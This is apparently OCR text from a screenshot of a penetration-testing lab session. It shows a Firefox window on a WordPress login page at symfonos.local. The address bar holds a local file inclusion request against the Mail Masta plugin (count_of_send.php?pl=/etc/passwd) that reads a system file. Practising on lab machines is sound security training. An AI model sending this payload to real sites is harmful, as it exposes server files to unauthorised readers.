 File Machine View Input Devices Help
Applications Places Firefox ESR Jun 24 20:34
Log In ‹ helios site — WordPr WordPress Plugin Mail M
symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
10
http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd — Visit
This time, search with:
ERROR: Invalid username. Lost your password?
Username or Email Address
Password
Remember Me Log In
Lost your password?
← Back to helios site